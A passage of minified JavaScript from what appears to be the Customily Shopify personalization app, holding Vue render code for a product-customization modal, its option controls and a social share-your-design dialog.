0:S.cartButtonSelector,Object(u.b)(!0));if(U=Object(b.f)(),(null===t||void 0===t?void 0:t.length)||console.warn("Coudn't find add to cart btn"),U){const e=null===t||void 0===t?void 0:t.clone();e&&(null===t||void 0===t||t.hide(),null===e||void 0===e||e.appendTo(U))}else console.warn("Coudn't find Shadow form")}C(!0),Object(c.i)(!1);const t=Object(c.r)(null===(k=null===(E=window.customilyShopify)||void 0===E?void 0:E.buttons)||void 0===k?void 0:k.cartButtonSelector,null===(P=window.customilyShopify)||void 0===P?void 0:P.cartBtnClassesToRemove,!(null===(T=window.customilyShopify)||void 0===T?void 0:T.skipCartBtnClone)),e=Object(c.t)(null===(A=null===(I=window.customilyShopify)||void 0===I?void 0:I.buttons)||void 0===A?void 0:A.extraButtonsSelector);(yield v).init({cartButtonPromise:t,extraButtonsPromise:e,settings:m,sets:d.sets,forceShowPreview:null===(N=null===(L=window.customilyShopify)||void 0===L?void 0:L.preview)||void 0===N?void 0:N.forceShow})}else console.info("Customily Shopify: not loading product"),C(!1)}else C(!1),console.error("Customily Shopify: Can't find product handle")}}catch(M){C(!1),Object(d.b)(),console.error("Customily Shopify Error: ",M)}}))},"./src/mainApp.ts":function(t,e,o){"use strict";o.r(e),o.d(e,"triggerButtonIfReady",(function(){return dl})),o.d(e,"init",(function(){return cl}));var i=o("./node_modules/tslib/tslib.es6.js"),n=(o("./node_modules/reflect-metadata/Reflect.js"),o("./node_modules/vue/dist/vue.runtime.esm.js")),a=o("./src/utils/buttons/buttons.ts"),r=o("./src/utils/modal/modal.ts"),s=o("./src/config/config.ts"),l=o("./src/utils/store/buttonsStore.ts"),d=o("./src/utils/document.ts"),c=o("./src/utils/optionsManager.ts"),u=o("./src/utils/store/settingsStore.ts"),p=o("./src/utils/orderInterceptor/orderInterceptor.ts"),m=o("./src/utils/buttons/loader.ts"),h=function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("transition",{attrs:{name:"customily-animations-fade"}},[o("div",{directives:[{name:"show",rawName:"v-show",value:t.showMe,expression:"showMe"}],ref:"modalContainer",staticClass:"customily-modal-container",on:{click:function(e){return t.onModalContainerClick(e)}}},[t.productHandle?o("div",{ref:"modalContentContainer",staticClass:"main",style:t.isMobileDevice?{}:t.modalContentStyles},[o("div",{staticClass:"cl-header d-flex d-sm-none"},[o("div",{staticClass:"customily-close-button",on:{click:t.hideDialog}},[t._v("X")])]),t._v(" "),o("div",{staticClass:"customily-close-button d-none d-sm-flex",style:t.isMobileDevice?{}:t.closeButtonStyles,on:{click:t.hideDialog}},[t._v("\n                X\n            ")]),t._v(" "),o("div",{staticClass:"options row m-0"},[o("div",{ref:"canvasColumn",staticClass:"col-12 col-md-8 m-auto canvas-col d-flex justify-content-center align-items-center ld-over",class:t.loadingProduct?"running":""},[o("div",{staticClass:"canvas-loader ld ld-cycle ld-ring"}),t._v(" "),o("div",{ref:"canvasWrapper",staticClass:"canvas-wrapper"},[o("canvas",{ref:"engraverCanvas",attrs:{id:"preview-canvas"}})])]),t._v(" "),o("div",{ref:"optionsColEl",staticClass:"col-12 col-md-4 options-col"},[o("div",{staticClass:"control-buttons d-block d-sm-none"},[o("button",{ref:"leftArrowEl",staticClass:"options-control-button prev-option-button"},[o("img",{attrs:{src:t.leftArrowImage,alt:"left arrow"}})])]),t._v(" "),t.engraverCanvasEl?o("customily-options",{ref:"customilyOptions",attrs:{productHandle:t.productHandle,initialSettings:t.settings,canvasEl:t.engraverCanvasEl,productConfig:t.productConfig,initialSets:t.initialSets,inModal:!0},on:{"sets-loaded":t.setsLoaded,"product-load-started":t.productLoadStarted,"product-load-finished":t.productLoadFinished,"visibility-changed":t.onOptionsVisibilityChange}}):t._e(),t._v(" "),o("div",{staticClass:"control-buttons d-block d-sm-none next"},[o("button",{ref:"rightArrowEl",staticClass:"options-control-button"},[o("img",{attrs:{src:t.rightArrowImage,alt:"right arrow"}})])]),t._v(" "),o("div",{ref:"buttonsContainerEl",staticClass:"cart-buttons row"},[o("div",{staticClass:"col-12 buttons-container-col"},[o("div",{ref:"cartButtonContainer",staticClass:"cl-add-to-cart row m-0"}),t._v(" "),o("div",{ref:"shareCustomizationContainer",staticClass:"cl-add-to-cart cl-shared-personalization row m-0"})])])],1)])]):t._e()])])};h._withStripped=!0;var v=o("./node_modules/vue-class-component/dist/vue-class-component.esm.js"),f=function(){var t=this,e=t.$createElement,o=t._self._c||e;return t.isInTikTokAndroid&&t.hasFileUploadOptions?o("div",{staticClass:"w-100 cl-unsupported-browser",class:{"cl-options-background":t.useOptionsBackgroundColor},style:t.optionsStyles,attrs:{id:"cl_optionsapp"}},[o("p",{staticClass:"cl-error-message"},[t._v("Image uploads won't work on Tiktok, open a new browser window to continue")]),t._v(" "),o("button",{staticClass:"customily-download-button btn needsclick",attrs:{type:"button"},on:{click:function(e){return t.openBrowserLink()}}},[t._v("\n        Open in Browser\n    ")])]):o("div",{staticClass:"w-100",class:{"customily-hide-scrollbar":!t.showScrollbar,"cl-options-background":t.useOptionsBackgroundColor},style:t.optionsStyles,attrs:{id:"cl_optionsapp"}},[o("div",{staticStyle:{border:"0"},attrs:{id:"customily-personalize-accordion"}},[o("div",{staticClass:"customily_sets-panel",staticStyle:{background:"0"}},[t.loaded?o("div",{staticClass:"customily_sets-container"},t._l(t.orderedSets,(function(e){return o("div",{key:"set-"+e.id,staticClass:"customily-set",attrs:{"set-id":e.id}},[o("div",{directives:[{name:"show",rawName:"v-show",value:!t.verifyHideCustomOptionSets(e.id),expression:"!verifyHideCustomOptionSets(set.id)"}],staticClass:"customily_set-visibility"},t._l(t.orderBy(t.getVisibleOptions(e),"sort_id"),(function(i){return o("div",{directives:[{name:"show",rawName:"v-show",value:!i.hide_visually,expression:"!option.hide_visually"}],key:"option-"+i.id,staticClass:"customily_option",class:t.getOptionClasses(i),attrs:{"visually-hidden":i.hide_visually,"opt-id":i.id,"sort-id":i.sort_id}},[o("label",{directives:[{name:"b-toggle",rawName:"v-b-toggle",value:"cl-option-accordion-"+e.id+"-"+i.id,expression:"'cl-option-accordion-' + set.id + '-' + option.id"}],attrs:{for:"Checkbox"===i.type?"":"cl-set-"+e.id+"-cl-option-"+i.id,role:"tab"}},[o("div",{staticClass:"option_number"},[t._v("\n                                    Option "+t._s(t.getOptionNumber(e,i))+" of "+t._s(t.totalVisibleOptions)+"\n\n                                    "),t._v(" "),t.inModal&&t.isMobile?o("span",{directives:[{name:"show",rawName:"v-show",value:i.required,expression:"option.required"}],staticClass:"customily-required-label"},[t._v("\n                                        *\n                                        "),o("transition",{attrs:{name:"customily-text-bounce"}},[o("span",{directives:[{name:"show",rawName:"v-show",value:i.requiredError,expression:"option.requiredError"}],key:t.requiredErrorTransitionTrigger,style:"color:"+t.settings.requiredMessageTextColor},[t._v("\n                                                "+t._s(t.settings.requiredMessageText)+"\n                                            ")])])],1):t._e()]),t._v(" "),"Checkbox"!==i.type||t.inModal&&t.isMobile||t.settings&&t.settings.accordionOptions?o("div",{staticClass:"option_name"},[t._v("\n                                    "+t._s(i.label)+"\n                                    "),"Text Input"==i.type?o("span",{staticClass:"maxlength-counter"},[t._v("\n                                        "+t._s(i.max_length?"("+(i.value?i.value.length:"0")+"|"+i.max_length+")":"")+"\n                                    ")]):t._e(),t._v(" "),t.inModal&&t.isMobile?t._e():o("span",{directives:[{name:"show",rawName:"v-show",value:i.required,expression:"option.required"}],staticClass:"customily-required-label"},[t._v("\n                                        *\n                                        "),o("transition",{attrs:{name:"customily-text-bounce"}},[o("span",{directives:[{name:"show",rawName:"v-show",value:i.requiredError,expression:"option.requiredError"}],key:t.requiredErrorTransitionTrigger,style:"color:"+t.settings.requiredMessageTextColor},[t._v(t._s(t.settings.requiredMessageText))])])],1)]):t._e()]),t._v(" "),o(t.optionWrapperElement,{tag:"component",staticClass:"cl-accordion cl-option-content",attrs:{id:"cl-option-accordion-"+e.id+"-"+i.id,accordion:"cl-options-accordion",role:"tabpanel"}},["Text Input"!=i.type||i.is_textarea||i.functions.some((function(t){return"spotifyPlayer"==t.type}))?t._e():o("TextInput",{attrs:{maxlength:i.max_length,placeholder:i.placeholder||"",name:i.hide_visually?void 0:"properties["+t.prefixKeyString+i.label+i.labelDuplicatePrevention+"]",type:"text",id:"cl-set-"+e.id+"-cl-option-"+i.id,only:i.only,disabled:t.formInputsDisabled,allowEmojis:i.allowEmojis},on:{input:function(o){return t.optionChange(i,e.id,o)},change:function(o){return t.optionChange(i,e.id,o)},keydown:function(e){return t.onTextInputKeyDown(e)}},model:{value:i.value,callback:function(e){t.$set(i,"value",e)},expression:"option.value"}}),t._v(" "),"Text Input"==i.type&&i.is_textarea?o("TextArea",{attrs:{value:i.value,id:"cl-set-"+e.id+"-cl-option-"+i.id,maxlength:i.max_length,"max-lines":i.max_lines,"max-chars-per-line":i.max_charsxlines,placeholder:i.placeholder||"",name:i.hide_visually?void 0:"properties["+t.prefixKeyString+i.label+i.labelDuplicatePrevention+"]",only:i.only,disabled:t.formInputsDisabled,allowEmojis:i.allowEmojis},on:{input:function(o){return t.optionChange(i,e.id,o)}}}):t._e(),t._v(" "),"Dropdown Swatch"==i.type||"Dropdown"==i.type?o("DropdownSwatch",{attrs:{option:i,set:e,disabled:t.formInputsDisabled,"is-mobile":t.isMobile,settings:t.settings},on:{change:function(o){return t.optionChange(i,e.id,null)}}}):t._e(),t._v(" "),"Image Upload"==i.type?o("ImageUpload",{attrs:{option:i,set:e,formInputsDisabled:t.formInputsDisabled,blankImage:t.blankImage,fileUpload:t.fileUpload,removeImage:t.removeImage,isProductLoading:t.isProductLoading,imageShowThumbnail:t.imageShowThumbnail,"data-testid":"image-upload-container-"+e.id+"-"+i.id,settings:t.settings}}):t._e(),t._v(" "),"Map"==i.type?o("TextInput",{staticClass:"pointer map-input",attrs:{id:"cl-set-"+e.id+"-cl-option-"+i.id,type:"text",readonly:"",value:i.value,"cl-value":i.value,placeholder:i.placeholder||"Search Location",disabled:t.disabledMapElements()||t.formInputsDisabled,"data-testid":"map-container-"+e.id+"-"+i.id,allowEmojis:!1},on:{click:function(e){return t.openMapSelection(i)}}}):t._e(),t._v(" "),i.functions.some((function(t){return"spotifyPlayer"==t.type}))?o("TextInput",{staticClass:"pointer spotify-player",attrs:{id:"cl-set-"+e.id+"-cl-option-"+i.id,type:"text",readonly:"",value:i.value,"cl-value":i.value,name:i.hide_visually?void 0:"properties["+t.prefixKeyString+i.label+i.labelDuplicatePrevention+"]",placeholder:i.placeholder||"Search your song",disabled:t.formInputsDisabled,allowEmojis:!1},on:{click:function(e){return t.openSpotifyPlayerSelection(i)}}}):t._e(),t._v(" "),i.functions.find((function(t){return"imagePrompt"==t.type}))?o("div",[o("button",{staticClass:"customily-download-button btn needsclick customily-dall-e-button",class:i.button_class||"",attrs:{type:"button",disabled:i.loadingPrompt||t.formInputsDisabled||!i.value},on:{click:function(e){return t.triggerPromptSubmission(i)}}},[i.loadingPrompt?o("b-spinner",{staticClass:"mr-2",attrs:{small:""}}):t._e(),t._v("\n                                        "+t._s(i.button_text||"Submit Prompt")+"\n                                    ")],1),t._v(" "),i.errorGeneratingPrompt?o("small",{staticClass:"cl-error-message"},[t._v("\n                                        * There was an error processing your prompt\n                                    ")]):t._e()]):t._e(),t._v(" "),i.functions.find((function(t){return"crossword"==t.type}))?o("div",[o("button",{staticClass:"customily-download-button btn needsclick customily-dall-e-button",class:i.button_class||"",attrs:{type:"button",disabled:i.loadingPrompt||t.formInputsDisabled||!i.value},on:{click:function(e){return t.triggerCrosswordSubmission(i)}}},[i.loadingCrossword?o("b-spinner",{staticClass:"mr-2",attrs:{small:""}}):t._e(),t._v("\n                                        "+t._s(i.button_text||"Create crossword")+"\n                                    ")],1),t._v(" "),i.errorGeneratingCrossword?o("small",{staticClass:"cl-error-message"},[t._v("\n                                        * There was an error generating your crossword\n                                    ")]):t._e()]):t._e(),t._v(" "),"Date Picker"==i.type?[i.functions.find((function(t){return"calendar"==t.type}))?o("div",[o("customily-calendar",{class:i.button_class||"",attrs:{id:"cl-set-"+e.id+"-cl-option-"+i.id,option:i,disabled:t.formInputsDisabled,name:i.hide_visually?void 0:"properties["+t.prefixKeyString+i.label+i.labelDuplicatePrevention+"]","show-canvas":t.showCanvas},on:{change:function(o){return t.optionChange(i,e.id,null)}}})],1):i.functions.find((function(t){return"moonPhaseCalendar"==t.type}))?o("div",[o("moon-phase-calendar",{class:i.button_class||"",attrs:{id:"cl-set-"+e.id+"-cl-option-"+i.id,option:i,disabled:t.formInputsDisabled,name:i.hide_visually?void 0:"properties["+t.prefixKeyString+i.label+i.labelDuplicatePrevention+"]","show-canvas":t.showCanvas},on:{change:function(o){return t.optionChange(i,e.id,null,!1,!0)}}})],1):o("div",[o("c-date-picker",{attrs:{"default-value":i.value,id:"cl-set-"+e.id+"-cl-option-"+i.id,label:i.label,loading:t.isProductLoading,disabled:t.formInputsDisabled,option:i,name:i.hide_visually?void 0:"properties["+t.prefixKeyString+i.label+i.labelDuplicatePrevention+"]"},on:{change:function(o){return t.optionChange(i,e.id,null)}}})],1)]:t._e(),t._v(" "),"Star Map"==i.type?o("star-map",{attrs:{isProductLoading:t.isProductLoading,id:e.id+"-"+i.id,datePickerLabel:i.datePickerLabel,optionValue:i.value,disabled:t.formInputsDisabled,"data-testid":"star-map-container-"+e.id+"-"+i.id},on:{"datepicker-value-change":function(e){return t.updateStarMap(i,e)},"geocoder-value-change":function(e){return t.updateStarMap(i,e)}}}):t._e(),t._v(" "),"Vector Upload"==i.type?o("div",{staticClass:"customily-file-input",attrs:{"data-testid":"vector-upload-container-"+e.id+"-"+i.id}},[o("input",{ref:"file-input-"+e.id+"-"+i.id,refInFor:!0,staticClass:"needsclick",staticStyle:{position:"fixed !important",left:"-99999px"},attrs:{type:"file",name:"properties["+t.prefixKeyString+"Uploaded "+i.label+i.labelDuplicatePrevention+"]",accept:".eps, .pdf, .svg",disabled:t.formInputsDisabled,"data-testid":"vector-upload-input-"+e.id+"-"+i.id},on:{change:function(e){return t.fileUpload(i,e)}}}),t._v(" "),o("button",{staticClass:"customily-download-button btn needsclick",class:i.button_class||"",attrs:{type:"button",disabled:i.loadingVector||t.formInputsDisabled,"data-testid":"vector-upload-btn-"+e.id+"-"+i.id},on:{click:function(o){return t.triggerFileInput(t.$refs["file-input-"+e.id+"-"+i.id][0])}}},[i.loadingVector?o("b-spinner",{staticClass:"mr-2",attrs:{small:""}}):t._e(),t._v("\n                                        "+t._s(i.button_text||"Select Vector")+"\n                                    ")],1),t._v(" "),o("button",{directives:[{name:"show",rawName:"v-show",value:i.value,expression:"option.value"}],staticClass:"needsclick",class:"cl_remove-image btn"+(i.loadingVector?" disabled disable-pointer-events":""),attrs:{type:"button",id:"btn_vector_remove"+i.id,disabled:i.loadingVector||t.formInputsDisabled,"data-testid":"vector-remove-btn-"+e.id+"-"+i.id},on:{click:function(e){return t.removeVector({option:i},e)}}},[t._v("\n                                        X\n                                    ")])]):t._e(),t._v(" "),"Vector Upload"==i.type&&i.errorMessage?o("small",{staticClass:"cl-error-message",attrs:{"data-testid":"vector-upload-error-"+e.id+"-"+i.id}},[t._v("\n                                    "+t._s(i.errorMessage)+"\n                                ")]):t._e(),t._v(" "),"Swatch"==i.type||"Text Swatch"==i.type?o("Swatch",{attrs:{option:i,set:e,disabled:t.disabledMapElements(i)||t.formInputsDisabled||i.disabled,settings:t.settings},on:{change:function(o){return t.optionChange(i,e.id)}}}):t._e(),t._v(" "),"Color Picker"==i.type?o("div",{staticClass:"cl-color-picker-container",attrs:{"data-testid":"color-picker-container-"+e.id+"-"+i.id}},[o("input",{attrs:{name:i.hide_visually?void 0:"properties["+t.prefixKeyString+i.label+i.labelDuplicatePrevention+"]",type:"hidden",id:"cl-set-"+e.id+"-cl-option-"+i.id,disabled:t.formInputsDisabled,"data-testid":"color-picker-input-"+e.id+"-"+i.id},domProps:{value:i.optionValue},on:{click:function(o){i.optionValue=o.detail.hex,t.optionChange(i,e.id)}}}),t._v(" "),o("div",{staticClass:"cl-color-picker"},[o("TippyComponent",{attrs:{interactive:"","animate-fill":!1,placement:"top",theme:"cl-color-picker-tooltip",animation:"fade",trigger:"click",arrow:"","data-testid":"color-picker-tooltip-"+e.id+"-"+i.id},scopedSlots:t._u([{key:"trigger",fn:function(){return[o("label",{staticClass:"needsclick needsfocus",class:{"cl-rainbow":i.optionValue==i.initialColorHex8},style:t.pickerSwatchLabelStyle(i.optionValue==i.initialColorHex8?void 0:i.optionValue),attrs:{for:"cl-set-"+e.id+"-cl-option-"+i.id,"data-testid":"color-picker-button-"+e.id+"-"+i.id}})]},proxy:!0}],null,!0)},[t._v(" "),o("chrome-picker",{attrs:{value:i.optionValue,disabled:t.formInputsDisabled,"data-testid":"color-picker-modal-"+e.id+"-"+i.id},on:{input:function(o){i.optionValue=o.hex8,t.optionChange(i,e.id)}}})],1)],1),t._v(" "),o("slider-picker",{staticClass:"mt-2 cl-material-picker-container",attrs:{value:i.optionValue,swatches:t.swatchColorPicker,disabled:t.formInputsDisabled,"data-testid":"color-picker-slider-"+e.id+"-"+i.id},on:{input:function(o){i.optionValue=o.hex8,t.optionChange(i,e.id)}}})],1):t._e(),t._v(" "),"Checkbox"==i.type?o("div",{staticClass:"checkbox-container"},[o("input",{directives:[{name:"model",rawName:"v-model",value:i.value,expression:"option.value"}],attrs:{name:i.hide_visually?void 0:"properties["+t.prefixKeyString+i.label+i.labelDuplicatePrevention+"]",type:"checkbox",id:"cl-set-"+e.id+"-cl-option-"+i.id,disabled:t.formInputsDisabled},domProps:{checked:Array.isArray(i.value)?t._i(i.value,null)>-1:i.value},on:{change:[function(e){var o=i.value,n=e.target,a=!!n.checked;if(Array.isArray(o)){var r=t._i(o,null);n.checked?r<0&&t.$set(i,"value",o.concat([null])):r>-1&&t.$set(i,"value",o.slice(0,r).concat(o.slice(r+1)))}else t.$set(i,"value",a)},function(o){return t.optionChange(i,e.id)}]}}),t._v(" "),o("label",{staticClass:"cl-checkbox-inner-label",attrs:{for:"cl-set-"+e.id+"-cl-option-"+i.id}},[t._v("\n                                        "+t._s(i.label)+"\n                                        "),t._v(" "),t.inModal&&t.isMobile?t._e():o("span",{directives:[{name:"show",rawName:"v-show",value:i.required,expression:"option.required"}],staticClass:"customily-required-label"},[t._v("\n                                            *\n                                            "),o("transition",{attrs:{name:"customily-text-bounce"}},[o("span",{directives:[{name:"show",rawName:"v-show",value:i.requiredError,expression:"option.requiredError"}],key:t.requiredErrorTransitionTrigger,style:"color:"+t.settings.requiredMessageTextColor},[t._v(t._s(t.settings.requiredMessageText))])])],1)])]):t._e(),t._v(" "),i.help_text?o("small",{staticClass:"help-text",staticStyle:{"white-space":"pre-wrap"},domProps:{innerHTML:t._s(i.help_text)}}):t._e(),t._v(" "),o("div",{staticClass:"bottom-spacer"})],2)],1)})),0)])})),0):t._e()])]),t._v(" "),o("div",{attrs:{id:"snackbar"}},[t._v(t._s(t.snackbarText))]),t._v(" "),t.isPreventingRenderSharedModal?t._e():o("div",{staticClass:"modal-overlay",staticStyle:{display:"none"},attrs:{id:"share-design-modal"}},[o("div",{staticClass:"modal-main-container"},[o("div",{staticClass:"close-btn",attrs:{id:"share-design-modal-close-btn"},on:{click:function(e){return t.closeSharedCustomizationModal()}}},[o("span",[t._v("X")])]),t._v(" "),o("h2",{staticClass:"bold"},[t._v("Share your design")]),t._v(" "),o("div",{staticClass:"so-me-wrapper"},[o("a",{staticClass:"pin-it-button so-btn rounded",attrs:{id:"pinterest-share-link",href:t.pinterestShareLink,target:"_blank",rel:"nofollow","count-layout":"none"}},[o("svg",{attrs:{width:"35px",height:"35px",viewBox:"0 0 35 35"}},[o("g",{attrs:{id:"Main-Mockups",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[o("g",{attrs:{id:"selected-design-share",transform:"translate(-419.000000, -387.000000)"}},[o("g",{attrs:{id:"Group-19",transform:"translate(316.000000, 240.000000)"}},[o("g",{attrs:{id:"Group-11",transform:"translate(79.000000, 123.000000)"}},[o("g",{attrs:{id:"pinterest-icon",transform:"translate(24.000000, 24.000000)"}},[o("ellipse",{attrs:{id:"Oval",fill:"#FFFFFF",cx:"17.5",cy:"17.4282787",rx:"17.5",ry:"17.4282787"}}),t._v(" "),o("path",{attrs:{d:"M17.5,0 C7.83539095,0 0,7.80327869 0,17.4282787 C0,24.8155738 4.6090535,31.1270492 11.1193416,33.6659836 C10.9609053,32.2889344 10.8312757,30.1659836 11.1769547,28.6598361 C11.4938272,27.2971311 13.2222222,19.9959016 13.2222222,19.9959016 C13.2222222,19.9959016 12.7037037,18.9487705 12.7037037,17.4139344 C12.7037037,14.9897541 14.1152263,13.182377 15.872428,13.182377 C17.3703704,13.182377 18.090535,14.3012295 18.090535,15.6352459 C18.090535,17.1270492 17.1399177,19.3647541 16.6358025,21.4446721 C16.218107,23.1803279 17.5144033,24.6004098 19.2283951,24.6004098 C22.3395062,24.6004098 24.7304527,21.329918 24.7304527,16.625 C24.7304527,12.4508197 21.7201646,9.53893443 17.4135802,9.53893443 C12.4300412,9.53893443 9.50617284,13.2540984 9.50617284,17.0983607 C9.50617284,18.5901639 10.0823045,20.1967213 10.8024691,21.0717213 C10.9465021,21.2438525 10.9609053,21.4016393 10.9176955,21.5737705 C10.7880658,22.1188525 10.4855967,23.3094262 10.4279835,23.5532787 C10.3559671,23.8688525 10.1687243,23.9405738 9.83744856,23.7827869 C7.64814815,22.7643443 6.27983539,19.5942623 6.27983539,17.0266393 C6.27983539,11.5327869 10.2839506,6.48360656 17.845679,6.48360656 C23.909465,6.48360656 28.6337449,10.7868852 28.6337449,16.5532787 C28.6337449,22.5635246 24.8312757,27.397541 19.5596708,27.397541 C17.7880658,27.397541 16.117284,26.4795082 15.5555556,25.3893443 C15.5555556,25.3893443 14.6769547,28.7172131 14.4609053,29.5348361 C14.0720165,31.0553279 13.0061728,32.9487705 12.2860082,34.1106557 C13.9279835,34.6127049 15.6563786,34.8852459 17.4711934,34.8852459 C27.1358025,34.8852459 34.9711934,27.0819672 34.9711934,17.4569672 C35,7.80327869 27.1646091,0 17.5,0 Z",id:"Path",fill:"#E60019"}})])])])])])])]),t._v(" "),o("a",{staticClass:"tw-share-button so-btn rounded",attrs:{id:"twitter-share-link",href:t.twitterShareLink,target:"_blank",rel:"nofollow"}},[o("svg",{attrs:{width:"25px",height:"20px",viewBox:"0 0 25 20"}},[o("g",{attrs:{id:"Main-Mockups",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[o("g",{attrs:{id:"selected-design-subscribe-copy",transform:"translate(-1307.000000, -927.000000)",fill:"#03A9F4"}},[o("g",{attrs:{id:"Group",transform:"translate(1068.000000, 508.000000)"}},[o("g",{attrs:{id:"Mask",transform:"translate(1.000000, 0.000000)"}},[o("g",{attrs:{id:"Group-13",transform:"translate(88.000000, 416.000000)"}},[o("g",{attrs:{id:"twitter-icon",transform:"translate(150.000000, 3.000000)"}},[o("path",{attrs:{d:"M25,2.36769231 C24.0703125,2.76923077 23.0796875,3.03538462 22.046875,3.16461538 C23.109375,2.54 23.9203125,1.55846154 24.3015625,0.375384615 C23.3109375,0.956923077 22.2171875,1.36769231 21.0515625,1.59692308 C20.1109375,0.610769231 18.7703125,0 17.3078125,0 C14.4703125,0 12.1859375,2.26769231 12.1859375,5.04769231 C12.1859375,5.44769231 12.2203125,5.83230769 12.3046875,6.19846154 C8.04375,5.99384615 4.2734375,3.98307692 1.740625,0.92 C1.2984375,1.67538462 1.0390625,2.54 1.0390625,3.47076923 C1.0390625,5.21846154 1.953125,6.76769231 3.315625,7.66461538 C2.4921875,7.64923077 1.684375,7.41384615 1,7.04307692 C1,7.05846154 1,7.07846154 1,7.09846154 C1,9.55076923 2.7765625,11.5876923 5.10625,12.0569231 C4.6890625,12.1692308 4.234375,12.2230769 3.7625,12.2230769 C3.434375,12.2230769 3.103125,12.2046154 2.7921875,12.1369231 C3.45625,14.1353846 5.340625,15.6046154 7.58125,15.6523077 C5.8375,16.9953846 3.6234375,17.8046154 1.2265625,17.8046154 C0.80625,17.8046154 0.403125,17.7861538 -5.68434189e-14,17.7353846 C2.2703125,19.1769231 4.9609375,20 7.8625,20 C17.29375,20 22.45,12.3076923 22.45,5.64 C22.45,5.41692308 22.4421875,5.20153846 22.43125,4.98769231 C23.4484375,4.27692308 24.303125,3.38923077 25,2.36769231 Z",id:"Path"}})])])])])])])])]),t._v(" "),o("a",{staticClass:"fb-xfbml-parse-ignore so-btn rounded",attrs:{id:"facebook-share-link",href:t.facebookShareLink,target:"_blank",rel:"nofollow"}},[o("svg",{attrs:{width:"35px",height:"35px",viewBox:"0 0 35 35"}},[o("g",{attrs:{id:"Main-Mockups",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[o("g",{attrs:{id:"selected-design-share",transform:"translate(-760.000000, -387.000000)"}},[o("g",{attrs:{id:"Group-19",transform:"translate(316.000000, 240.000000)"}},[o("g",{attrs:{id:"Group-16",transform:"translate(420.000000, 123.000000)"}},[o("g",{attrs:{id:"facebook-icon",transform:"translate(24.000000, 24.000000)"}},[o("path",{attrs:{d:"M35,17.5 C35,7.83500977 27.1649902,0 17.5,0 C7.83500977,0 0,7.83500977 0,17.5 C0,26.2346191 6.39946289,33.4745605 14.765625,34.7874023 L14.765625,22.5585937 L10.3222656,22.5585937 L10.3222656,17.5 L14.765625,17.5 L14.765625,13.6445312 C14.765625,9.25859375 17.3783203,6.8359375 21.3756348,6.8359375 C23.2896973,6.8359375 25.2929688,7.17773437 25.2929688,7.17773437 L25.2929688,11.484375 L23.0863281,11.484375 C20.9125,11.484375 20.234375,12.8334473 20.234375,14.21875 L20.234375,17.5 L25.0878906,17.5 L24.3120117,22.5585937 L20.234375,22.5585937 L20.234375,34.7874023 C28.6005371,33.4745605 35,26.2346191 35,17.5 Z",id:"Path",fill:"#1877F2"}}),t._v(" "),o("path",{attrs:{d:"M24.3120117,22.5585937 L25.0878906,17.5 L20.234375,17.5 L20.234375,14.21875 C20.234375,12.8348145 20.9125,11.484375 23.0863281,11.484375 L25.2929688,11.484375 L25.2929688,7.17773437 C25.2929688,7.17773437 23.2903809,6.8359375 21.3756348,6.8359375 C17.3783203,6.8359375 14.765625,9.25859375 14.765625,13.6445312 L14.765625,17.5 L10.3222656,17.5 L10.3222656,22.5585937 L14.765625,22.5585937 L14.765625,34.7874023 C16.577522,35.0708656 18.422478,35.0708656 20.234375,34.7874023 L20.234375,22.5585937 L24.3120117,22.5585937 Z",id:"Path",fill:"#FFFFFF"}})])])])])])])])]),t._v(" "),o("p",{staticClass:"m-font-size bold"},[t._v("Or copy link")]),t._v(" "),o("div",{staticClass:"link-container"},[o("p",{staticClass:"m-font-size",attrs:{id:"share-url"}},[t._v("\n                    "+t._s(t.sharedCustomizationUrl)+"\n                ")]),t._v(" "),o("p",{staticClass:"link-btn",attrs:{id:"share-design-modal-copy-url"}},[t._v("Copy")])])])])])};f._withStripped=!0;var b=o("./node_modules/vue-property-decorator/lib/vue-property-decorator.js"),g=o("./src/utils/device.ts"),y=function(t,e){return t<e?-1:t>e?1:0},w=/(^0x[\da-fA-F]+$|^([+-]?(?:\d+(?:\.\d*)?|\.\d+)(?:[eE][+-]?\d+)?(?!\.\d+)(?=\D|\s|$))|\d+)/g,x=/^\s+|\s+$/g,_=/\s+/g,j=/^[+-]?(?:\d+(?:\.\d*)?|\.\d+)(?:[eE][+-]?\d+)?$/,O=/(^([\w ]+,?[\w ]+)?[\w ]+,?[\w ]+\d+:\d+(:\d+)?[\w ]?|^\d{1,4}[/-]\d{1,4}[/-]\d{1,4}|^\w+, \w+ \d+, \d{4})/,C=/^0+[1-9]{1}[0-9]*$/,S=/[^\x00-\x80]/,E=function(t,e){var o=t.localeCompare(e);return o?o/Math.abs(o):0},k=function(t,e){return t<e?-1:t>e?1:0},P=function(t,e){return t.value===e.value?0:void 0!==t.parsedNumber&&void 0!==e.parsedNumber?y(t.parsedNumber,e.parsedNumber):t.chunks&&e.chunks?function(t,e){for(var o=t.length,i=e.length,n=Math.min(o,i),a=0;a<n;a++){var r=t[a],s=e[a];if(r.normalizedString!==s.normalizedString){if(""===r.normalizedString!==(""===s.normalizedString))return""===r.normalizedString?-1:1;if(void 0!==r.parsedNumber&&void 0!==s.parsedNumber){var l=y(r.parsedNumber,s.parsedNumber);return 0===l?k(r.normalizedString,s.normalizedString):l}return void 0!==r.parsedNumber||void 0!==s.parsedNumber?void 0!==r.parsedNumber?-1:1:S.test(r.normalizedString+s.normalizedString)&&r.normalizedString.localeCompare?E(r.normalizedString,s.normalizedString):k(r.normalizedString,s.normalizedString)}}return o>n||i>n?o<=n?-1:1:0}(t.chunks,e.chunks):function(t,e){return(t.chunks?!e.chunks:e.chunks)?t.chunks?-1:1:(t.isNaN?!e.isNaN:e.isNaN)?t.isNaN?-1:1:(t.isSymbol?!e.isSymbol:e.isSymbol)?t.isSymbol?-1:1:(t.isObject?!e.isObject:e.isObject)?t.isObject?-1:1:(t.isArray?!e.isArray:e.isArray)?t.isArray?-1:1:(t.isFunction?!e.isFunction:e.isFunction)?t.isFunction?-1:1:(t.isNull?!e.isNull:e.isNull)?t.isNull?-1:1:0}(t,e)},T=function(t){return"function"===typeof t?t:function(e){if(Array.isArray(e)){var o=Number(t);if(Number.isInteger(o))return e[o]}else if(e&&"object"===typeof e&&"function"!==typeof t)return e[t];return e}},I=function(t){if(0!==t.length){var e=Number(t);if(!Number.isNaN(e))return e}},A=function(t){var e=I(t);return void 0!==e?e:function(t){if(O.test(t)){var e=Date.parse(t);if(!Number.isNaN(e))return e}}(t)},L=function(t){return t.replace(_," 